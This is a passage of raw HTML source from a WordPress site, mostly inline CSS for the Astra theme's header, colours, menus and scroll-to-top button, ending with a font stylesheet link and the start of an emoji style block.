none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description *{color:rgba(0,0,0,0.91);}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{color:#000000;font-size:40px;font-size:2.2222222222222rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}.archive section.ast-archive-description{background-color:#ffffff;background-image:none;}@media (max-width:768px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:186px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:186px; width:186px;}@media (min-width:768px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header,.ast-theme-transparent-header .ast-below-header.ast-below-header-bar{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(0,0,0,0.01);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(0,0,0,0.01);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-color:rgba(0,0,0,0.01);}.ast-theme-transparent-header .ast-below-header,.ast-theme-transparent-header .ast-below-header.ast-below-header-bar{background-color:rgba(0,0,0,0.01);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .sub-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .ast-builder-menu .main-header-bar-wrap .main-header-menu,.ast-flyout-menu-enable.ast-header-break-point.ast-theme-transparent-header .main-header-bar-navigation .site-navigation,.ast-fullscreen-menu-enable.ast-header-break-point.ast-theme-transparent-header .main-header-bar-navigation .site-navigation,.ast-flyout-above-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation-wrap .ast-above-header-navigation,.ast-flyout-below-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-below-header-navigation-wrap .ast-below-header-actual-nav,.ast-fullscreen-above-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation-wrap,.ast-fullscreen-below-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-below-header-navigation-wrap,.ast-theme-transparent-header .main-header-menu .menu-link{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-link,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu .menu-item .sub-menu .menu-link{color:#ef09aa;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-link:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item.focus > .menu-item,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item.current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item.current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-item.focus > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-item:hover > .menu-link,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu .menu-item .sub-menu .menu-link{color:#a308f1;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation > ul.ast-above-header-menu > .menu-item-has-children:not(.current-menu-item) > .ast-menu-toggle,.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .main-header-menu .menu-link{color:#eb06df;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:#f00c91;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item .sub-menu .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-link{background-color:transparent;}@media (max-width:768px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header,.ast-theme-transparent-header .ast-below-header.ast-below-header-bar{background-image:none;background-color:transparent;}}@media (max-width:768px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(0,0,0,0.01);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(0,0,0,0.01);}.ast-theme-transparent-header.ast-header-break-point .ast-above-header,.ast-theme-transparent-header.ast-header-break-point .ast-above-header-bar .main-header-menu{background-color:rgba(0,0,0,0.01);}.ast-theme-transparent-header.ast-header-break-point .ast-below-header,.ast-theme-transparent-header.ast-header-break-point .ast-below-header-bar .main-header-menu{background-color:rgba(0,0,0,0.01);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-link{color:#c320e0;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:#d90fa0;}}@media (max-width:544px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(0,0,0,0.49);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(0,0,0,0.49);}.ast-theme-transparent-header.ast-header-break-point .ast-above-header,.ast-theme-transparent-header.ast-header-break-point .ast-above-header-bar .main-header-menu{background-color:rgba(0,0,0,0.49);}.ast-theme-transparent-header.ast-header-break-point .ast-below-header,.ast-theme-transparent-header.ast-header-break-point .ast-below-header-bar .main-header-menu{background-color:rgba(0,0,0,0.49);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-link{color:#ffffff;}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:#d7607b;}}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{border-bottom-width:0px;border-bottom-style:solid;border-bottom-color:#8224e3;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.fl-row-content-wrap [CLASS*="ast-width-"] {width:100%;}body.fl-theme-builder-header.fl-theme-builder-part.fl-theme-builder-part-part #page{display:block;}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:769px){.main-header-bar{border-bottom-width:0px;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container,.header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:769px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-image:linear-gradient(to right,#ffffff,#ffffff),url(https://thedaughterjourney.com/wp-content/uploads/2019/08/young-girl-field.jpg);background-repeat:repeat;background-position:center center;background-size:auto;background-attachment:scroll;}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-image:linear-gradient(to right,#ffffff,#ffffff),url(https://thedaughterjourney.com/wp-content/uploads/2019/08/young-girl-field.jpg);background-repeat:repeat;background-position:center center;background-size:auto;background-attachment:scroll;}.ast-narrow-container .site-content{background-image:linear-gradient(to right,#ffffff,#ffffff),url(https://thedaughterjourney.com/wp-content/uploads/2019/08/young-girl-field.jpg);background-repeat:repeat;background-position:center center;background-size:auto;background-attachment:scroll;}.ast-separate-container.ast-two-container #secondary .widget{background-image:linear-gradient(to right,#ffffff,#ffffff),url(https://thedaughterjourney.com/wp-content/uploads/2019/08/young-girl-field.jpg);background-repeat:repeat;background-position:center center;background-size:auto;background-attachment:scroll;}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{background-color:#a50055;font-size:15px;}.ast-scroll-top-icon::before{content:"\e900";font-family:Astra;text-decoration:inherit;}.ast-scroll-top-icon{transform:rotate(180deg);}@media (max-width:768px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-desktop .astra-menu-animation-slide-up>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-slide-down>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(-.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-fade>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .menu-item.ast-menu-hover>.sub-menu.toggled-on{opacity:1;visibility:visible}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C900%2C600%7CMontserrat%3A400%2C%2C700%2C600&#038;display=fallback&#038;ver=4.12.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
